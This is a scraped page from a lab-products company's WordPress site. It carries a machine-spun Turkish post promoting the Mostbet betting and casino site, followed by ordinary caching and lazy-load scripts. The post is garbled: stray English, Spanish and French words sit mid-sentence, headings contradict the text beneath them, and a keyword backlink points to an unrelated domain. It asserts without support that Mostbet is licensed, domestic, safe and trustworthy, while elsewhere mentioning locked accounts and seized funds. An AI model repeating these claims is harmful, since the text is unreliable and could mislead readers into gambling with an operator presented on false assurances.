tarafından yapılan para yatırma işlemleri anında Mostbet hesaplarına aktarılır.  Ancak, operatörün iş yüküne ve kullanıcı tarafından seçilen ödeme sistemine bağlı olarak para çekme işlemi bir ila beş iş günü sürebilmektedir.</p><h3 id="toc-2">Mostbet Hoşgeldin Bonusu</h3><p>Böylece sitenin müşterisi ya da kullanıcısı olan kişilerin sorunlarına günün the girl anında hizmet verilmektedir.  Veya bonus işlemlerinde sorun yaşayan üyeler şartlar ve kullanım detayları konusunda canlı destek hattı ile irtibat kurabilmektedir.  Bahis sitesi içerisinde ki verilecek olan bonuslar ve özel yüksek oranlar da bahsin heyecanını daha da fazla arttıracaktır.  Hem pampre telefonları hem de tabletler üzerinden çok kolay bir biçimde sitede online olabilme şansınız var.</p><ul><li>İster spor bahisleri tutkunu olun, isterse de eğlenceli slot machine oyunlarına yönelin.</li><li>Aktivite için oyuncular, kendileri için daha uygun koşulların sağlandığı yeni seviyelere ulaşır.</li><li>Ülkemizin en sevilen yabancı bahis sitelerinden biri olarak anılan Mostbet güvenilir kabul edilmiştir.</li><li>Bahis ve online casino tutkunları Mostbet vebsitesinin ne kadar yüksek kazançlar getirdiğini empieza ne kadar güvenilir olduğunu iyi biliyor.</li><li>Bunun için para göndereceğiniz kişinin PayFix hesap numarasını bilmeniz yeterli.</li></ul><p>Ek olarak, Mostbet Tr ve Az sitesinde canlı oyunlara ve casinoya ayrılmış bir bölüm vardır.  Bu, casinonun hedef kitlesini genişletmeye çalıştığını ve sürekli olarak yeni oyuncuları çektiğini gösterir.  Bunları inceleyin, bahis ve on line casino sitesini daha iyi anlamanıza yardımcı olacaktır.  Uygulamadan casino oyunlarını resmi web sitesinden olduğu gibi oynayabileceksiniz, Aviator bile bir bonus sistemi mevcuttur.  Ana hesapta reward para almak için, x50 bahis ile bonus para yatırmanız gerekecektir.  Deneyimli Oyuncular mostbet türkiye yasal mı size böyle bir bahsin birkaç saat içinde yapılabileceğini söyleyebilirler, bu yüzden acele etmeyin.</p><h2 id="toc-3">Mostbet Güncel Giriş Adresi</h2><p>Mostbet ayrıca, oyuncuların halihazırda başlamış olan etkinliklere bahis yapmalarına olanak tanıyan canlı bahisler de sunmaktadır.  Bu seçenek, oyunu gerçek zamanlı olarak izlemek isteyenler için harikadır ve aynı zamanda bahisçilere büyük kazanma şansı verir.  Mostbet, canlı krupiye eğlencesi de dahil olmak üzere çok çeşitli kumarhane oyunlarına sahip popüler bir kumar sitesidir.  Ayrıca çok sayıda kazançlı added bonus, günlük bonus döndürme ve ödüllendirici bir sadakat programı sunar.</p><div itemScope itemProp="mainEntity" itemType="https://schema.org/Question"><div itemProp="name"><h2>Mostbet oyunu güvenilir mi?</h2></div><div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer"><div itemProp="text"><p>&#xc7; &#xfc; nk&#xfc; &#x15f; ans oyunlar&#x131; siteleri, bahis siteler, online casino sitelerinin adresleri inan&#x131; n sizin bilgisayar&#x131; n&#x131; zdan daha g&#xfc; venlidir. Mostbet G&#xfc; venilir mi sorusuna gelince, en g&#xfc; venilir sitelerden biridir diyebiliriz.</p></div></div></div><p>Mostbet, web sitesinin Google android ve iOS kullanıcıları tarafından kullanılabilen bir mobil versiyonuna sahiptir.  Bu uygulama masaüstü sürümünün bir kopyasıdır, ancak cihazınızın ekran boyutuna uyar. [newline]İster deneyimli bir oyuncu olun ister yeni başlıyor olun, Mostbet para yatırmanızı ve çekmenizi kolaylaştıracak birçok uygun ödeme seçeneğine sahiptir.  BO’ya kaydolduktan sonra 15 dakika içinde yatırmanın yararlı olduğunu belirttik.  Mostpet online casino net sitesinde, her an yardıma hazır olan ve tüm kullanıcı sorunlarını anında çözen 24 saat metode destek hizmeti vardır.  Mostbet sitede büyük kazançlar kazanmanız için gerçek paralı bahisler yaparak oyunlar oynamanız lazım.</p><h3 id="toc-4">Mostbet Casino: Türk Kullancılar Için 2023 Yılında Eksiksiz İnceleme</h3><p>Güvenilir olduğu kadar kullanıcıların kimlik bilgilerini kimselerin erişemeyeceği bir şekilde muhafaza ettiklerini de söyleyebiliriz.  E-mail detaylarında ise, hangi sebeplerden dolayı hesabınızı silmek istediğinizi net bir şekilde belirten açıklayıcı metin yazmanız gerekmektedir.  Mostbet’te kaydolmak için kullanmak istediğiniz sosyal ağı empieza para birimini seçin.  Ayrıca banka kartları ve kripto pra birimleri de dahil olmak üzere çeşitli ödeme yöntemlerine sahiptir.  MostBet ayrıca bir mobil uygulamaya ve spor etkinliklerinin canlı önizlemelerine sahiptir.  Mostbet, çok çeşitli oyunlar, cömert bonuslar empieza çoklu bankacılık seçenekleri sunan güvenilir empieza güvenli bir çevrimiçi kumarhanedir.</p><ul><li>Bu Aviator bahis kurallarını, stratejisini, ve konseptini güvenli bir şekilde öğrenmek için çok uygundur.</li><li>E-cüzdan, pra çekme işlemlerinizi yönetmek için de kullanılacaktır, bu nedenle PayPal gibi aşina olduğunuz bir markayı kullanmak en iyisidir.</li><li>Hem çekim hem de yatırım süreleri değişse de aynı gün içerisinde işlemlerinizi mutlaka yapmış olacaksınız.</li><li>Kuponda bahis türünü empieza miktarını belirtmeniz empieza onaylama düğmesine basmanız gerekiyor.</li></ul><p>Mostbet casino yeni giriş yapacak kullanıcılar mostbet mobil için, kolaylıkla adresi bulunabilecek bir firmadır.  Mostbet ayrıca canlı izleme sunar, böylece maç istatistiklerini gerçek zamanlı olarak görüntüleyebilirsiniz.  BO, dünyanın farklı ülkelerinden bahisçileri ciddi bir kısıtlama olmaksızın kabul etmektedir.  Düzeltilmesi için defalarca kimlikle resim, yok kimlikle ehliyet yan yana resim, oda olmadı yatırdığım kartla birlikte yan yana resim.  Mostbet sitesinin giriş adresini bizim sitemiz aracılığı ile ve ya sitenin sah sosyal medyalarını ziyaret ederek bula bilirsiniz.</p><h2 id="toc-5">Mostbet Casino Müşteri Bilgilerini Satıyor!</h2><p>Mostbet sitesinde tüm meşhur sporlarda ve bazı orijinal disiplinlerde çevrimiçi bahisler yapabilirsiniz.  Burada sadece futbolda, basketbolda, futsalda, masa tenisinde turnuvalar bulunmakla kalmıyor.  Kullanıcılar için avantajı, s?rf <a href="https://pigments-terres-couleurs.com/">mostbet</a> uluslararası yarışmalar için değil, aynı zamanda bölgesel seviyelerdeki maçlar için de bahis yapabilmenizdir.</p><p>Bu sosyal medya hesapları, kullanıcılara güncel giriş adreslerini duyurma yanı sıra, diğer bahis ve promosyonlar hakkında da bilgi sağlar.  Ödeme sistemleri fazlasıyla güvenilir ve kazanıyor olduktan sonra hızlı çalışıyor.  Bunun sonucunda banka hesap blokesi, oynatanlara cezai yaptırım, oynayanlara idari yaptırım uygulama gibi durumlar artmıştır.  Çevrimiçi bahis sitelerinden birini tercih eden bahis severler için sobre büyük umutlardan biri, çoğu durumda her zaman güvenilir hissedebilmeleridir.  İstediğiniz an canlı destek çalışanlarına istediğiniz konuda sorunlarınızı bildire bilirsiniz.</p><h2 id="toc-6">Mostbet Casino Uygulamaya Siteye Giriş Yapamıyorum Just One Haftadır</h2><p>Mostbet ödeme yapıyor mu sorusuna gönül rahatlığı ile evet diyebiliyoruz.  Giriş bilgilerine à toi olan linkleri tarayıcılarda bulunan favoriler veyahut sık kullanılanlar sekmesine kaydetmiş olmanız gerekiyor.  Lisanslı bahis empieza casino şirketi Mostbet, yurt içi menşeli firmalar arasında yer almaktadır.</p><p>Onlar için, indirilebilecek uygulamalar, gelişimlerinden beri iOS hayran sahipleri için hala uygundur.  Siteye erişmek için adresi URL çubuğuna girin empieza yüklenecek arayüze bakın.  Bahis içerikli hiçbir bölümün olmaması, Mostbet Casino bölümünü, daha da değerli kılmaktadır.</p><h3 id="toc-7">Mostbet Üyelik Mostbet Oyunlarında Problem Oluşuyor Mu?</h3><p>Yurt dışı temelli olan bahis sitelerinin ülkemizde bayisi bulunmadığından vergi vermiyorlardı.  Ülkemiz ise bahis sektörü gibi büyük bir pazarın vergisiz dolaşmasına izin vermedi.</p><p>Mostbet Türkiye resmi veb sitesinde üye olmakla birçok avantajlar yakalarsınız.  Bu avatajlara az sonra değineceğiz ama şimdi Mostbet vebsitesinin Türkiye ziyareti ile ilgili konuşalım.  Mostbet Türkiye sitesine bizim öngördüğümüze göre dünyanın birçok yerinden daha fazla giriş yapılıyor.</p><h3 id="toc-8">Mostbet Sitesine Giriş</h3><p>Bunun sonucunda daha paranızı çekemeden hesabınız kitlenip paranıza el konuluyor.  Bu uygulama, büyük kullanılabilirliği nedeniyle hem yenileri hem de profesyonelleri etkileyecek.  Bu web site ve bunun gibi siteler icin bazi mafyavari guclu para babasi kisiler ortaklik aliyor.</p><ul><li>Kripto para birimlerinin istikrarlı desteğini ve habercide teknik destek ile hızlı iletişimin mevcudiyetini not ediyorlar.</li><li>Mostbet tarafından sunulan oyunlar arasında baccarat, baccarat ve rulet bulunmaktadır.</li><li>Mostbet web sitesine kaydolmak, bahis yapma, maçların video yayınlarını izleme, canlı casino oynama fırsatına erişmenizi sağlar.</li></ul><p>Mostbet bahis sitesi oldukça fazla ve kapsamlı canlı bahis seçenekleri ile yüksek miktarlarda bahis alabilme imkanı sunmaktadır.  Çorumspor, şikayetleriniz ve reklam Mostbet giris vermek için adresi mostbet ile iletişime geçiniz.  Dolandırıcılar bunu uzun süredir kullanıyor ve bahis ofisinin tam kopyalarını oluşturuyor.</p></div></div></article><nav class="navigation post-navigation" aria-label="Posts"><div class="nav-links"><div class="nav-previous"><a title="Mostbet Giriş Mostbet&#039;e Hoş Geldiniz Kayseri Bina Web Site Yönetimi Feza Yap? Yönetimi" href="https://nationallabs.in/mostbet-giris-mostbete-hos-geldiniz-kayseri-bina-web-site-yoenetimi-feza-yap-yoenetimi-5/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="Kolay Süveter Yapımı Örgü Dantel Ve El Işleri Sitesi" href="https://nationallabs.in/kolay-sueveter-yapm-oergue-dantel-ve-el-isleri-sitesi/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div></nav></main></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-primary-section-1 site-footer-section site-footer-section-1"><aside
class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2" role="region"		><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><nav class="menu-menu-1-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-648"><a href="https://nationallabs.in/" class="menu-link">Home</a></li><li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://nationallabs.in/about-us/" class="menu-link">About Us</a></li><li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://nationallabs.in/company/" class="menu-link">Company</a></li><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://nationallabs.in/products/" class="menu-link">Products</a></li><li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://nationallabs.in/contact-us/" class="menu-link">Contact Us</a></li></ul></nav></section></div></aside></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p style="text-align: center">Copyright © 2026 National Labs | All rights reserved.</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span></div> <script src="https://nationallabs.in/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2" id="litespeed-cache-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nationallabs.in/wp-content/litespeed/js/c710839899900149b3ed9d79a951671b.js?ver=137ca"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 13:46:05 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 13:46:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/x-javascript
request_url: https://nationallabs.in/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.6.2
body_size: 2618
content:
let _chromiumMajorVersionInUserAgent=null,_speculationRulesType,_allowQueryString,_allowExternalLinks,_useWhitelist,_delayOnHover=65,_lastTouchstartEvent,_mouseoverTimer,_preloadedList=new Set;function init(){let e=document.createElement("link").relList,t=e.supports("prefetch")&&e.supports("modulepreload");if(!t)return;let n="instantVaryAccept"in document.body.dataset||"Shopify"in window,r=navigator.userAgent.indexOf("Chrome/");if(r>-1&&(_chromiumMajorVersionInUserAgent=parseInt(navigator.userAgent.substring(r+7))),n&&_chromiumMajorVersionInUserAgent&&_chromiumMajorVersionInUserAgent<110)return;if(_speculationRulesType="none",HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){let s=document.body.dataset.instantSpecrules;"prerender"==s?_speculationRulesType="prerender":"no"!=s&&(_speculationRulesType="prefetch")}let i="instantMousedownShortcut"in document.body.dataset;_allowQueryString="instantAllowQueryString"in document.body.dataset,_allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,_useWhitelist="instantWhitelist"in document.body.dataset;let o=!1,a=!1,l=!1;if("instantIntensity"in document.body.dataset){let u=document.body.dataset.instantIntensity;if("mousedown"!=u||i||(o=!0),"mousedown-only"!=u||i||(o=!0,a=!0),"viewport"==u){let c=document.documentElement.clientWidth*document.documentElement.clientHeight<45e4,d=navigator.connection&&navigator.connection.saveData,p=navigator.connection&&navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g");!c||d||p||(l=!0)}"viewport-all"==u&&(l=!0);let h=parseInt(u);isNaN(h)||(_delayOnHover=h)}let m={capture:!0,passive:!0};if(a?document.addEventListener("touchstart",touchstartEmptyListener,m):document.addEventListener("touchstart",touchstartListener,m),o||document.addEventListener("mouseover",mouseoverListener,m),o&&document.addEventListener("mousedown",mousedownListener,m),i&&document.addEventListener("mousedown",mousedownShortcutListener,m),l){let f=window.requestIdleCallback;f||(f=e=>{e()}),f(function e(){let t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let n=e.target;t.unobserve(n),preload(n.href)}})});document.querySelectorAll("a").forEach(e=>{isPreloadable(e)&&t.observe(e)})},{timeout:1500})}}function touchstartListener(e){_lastTouchstartEvent=e;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function touchstartEmptyListener(e){_lastTouchstartEvent=e}function mouseoverListener(e){if(isEventLikelyTriggeredByTouch(e)||!("closest"in e.target))return;let t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),_mouseoverTimer=setTimeout(()=>{preload(t.href,"high"),_mouseoverTimer=null},_delayOnHover))}function mousedownListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");isPreloadable(t)&&preload(t.href,"high")}function mouseoutListener(e){(!e.relatedTarget||e.target.closest("a")!=e.relatedTarget.closest("a"))&&_mouseoverTimer&&(clearTimeout(_mouseoverTimer),_mouseoverTimer=null)}function mousedownShortcutListener(e){if(isEventLikelyTriggeredByTouch(e))return;let t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey||!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isEventLikelyTriggeredByTouch(e){if(!_lastTouchstartEvent||!e||e.target!=_lastTouchstartEvent.target)return!1;let t=e.timeStamp,n=t-_lastTouchstartEvent.timeStamp;return n<2500}function isPreloadable(e){if(e&&e.href&&(!_useWhitelist||"instant"in e.dataset)&&(e.origin==location.origin||(_allowExternalLinks||"instant"in e.dataset)&&_chromiumMajorVersionInUserAgent)){if(["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(_allowQueryString||!e.search||"instant"in e.dataset)&&(!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset))return!0}}function preload(e,t="auto"){!_preloadedList.has(e)&&("none"!=_speculationRulesType?preloadUsingSpeculationRules(e):preloadUsingLinkElement(e,t),_preloadedList.add(e))}function preloadUsingSpeculationRules(e){let t=document.createElement("script");t.type="speculationrules",t.textContent=JSON.stringify({[_speculationRulesType]:[{source:"list",urls:[e]}]}),document.head.appendChild(t)}function preloadUsingLinkElement(e,t="auto"){let n=document.createElement("link");n.rel="prefetch",n.href=e,n.fetchPriority=t,n.as="document",document.head.appendChild(n)}init();
